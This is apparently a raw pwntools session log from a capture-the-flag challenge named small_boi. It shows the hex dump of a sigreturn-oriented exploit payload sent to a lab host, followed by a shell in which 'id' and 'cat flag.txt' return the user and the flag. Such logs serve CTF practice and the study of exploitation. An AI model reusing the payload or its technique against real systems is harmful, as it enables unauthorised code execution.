 [+] Opening connection to 172.21.83.164 on port 8000: Done
[DEBUG] Sent 0x129 bytes:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000020  90 90 90 90  90 90 90 90  80 01 40 00  00 00 00 00  │····│····│··@·│····│
00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000090  00 00 00 00  00 00 00 00  ca 01 40 00  00 00 00 00  │····│····│··@·│····│
000000a0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
000000c0  3b 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │;···│····│····│····│
000000d0  00 00 00 00  00 00 00 00  85 01 40 00  00 00 00 00  │····│····│··@·│····│
000000e0  00 00 00 00  00 00 00 00  33 00 00 00  00 00 00 00  │····│····│3···│····│
000000f0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000120  00 00 00 00  00 00 00 00  0a                        │····│····│·│
00000129
[*] Switching to interactive mode
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
[DEBUG] Received 0x40 bytes:
'uid=1000(small_boi) gid=1000(small_boi) groups=1000(small_boi)\r\n'
uid=1000(small_boi) gid=1000(small_boi) groups=1000(small_boi)
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
'cat flag.txt\n'
[DEBUG] Received 0x1a bytes:
'flag{sigrop_pop_pop_pop}\r\n'